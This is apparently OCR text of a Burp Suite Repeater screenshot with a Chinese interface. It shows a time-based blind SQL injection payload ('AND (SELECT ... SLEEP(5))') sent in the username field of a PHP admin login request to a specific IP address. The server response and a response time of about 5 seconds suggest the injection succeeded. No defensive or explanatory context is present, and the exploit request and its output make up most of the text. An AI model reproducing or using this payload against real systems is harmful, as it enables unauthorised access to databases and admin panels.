 发送
取消
<
>
目标: http://47.94.157.68
请求
Pretty 原始 \n Actions
1 POST /ghc_master/data/action.admindata.php HTTP/1.1
2 Host:
3 Content-Length: 96
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
9 Referer:
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 do=adminlogin&username=admin' AND (SELECT 2847 FROM
(SELECT(SLEEP(5)))trlL)-- sNmL&password=4224
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jun 2021 14:35:40 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=7gnm1lko458o6af5tg690aroge; path=/
8 Upgrade: h2
9 Connection: Upgrade, close
10 Vary: Accept-Encoding
11 Content-Length: 1
12 Content-Type: text/html; charset=UTF-8
13
14 1
Search...
没有匹配
INSPECTOR
Selection (575)
SELECTED TEXT
POST /ghc_master/data/action.admindata.
php HTTP/1.1
Host: 47.94.157.68
Content-Length: 96
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36 (KHTM
See more
DECODED FROM: Select
取消
Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (11)
深夜笔记本
364 bytes | 5,046 millis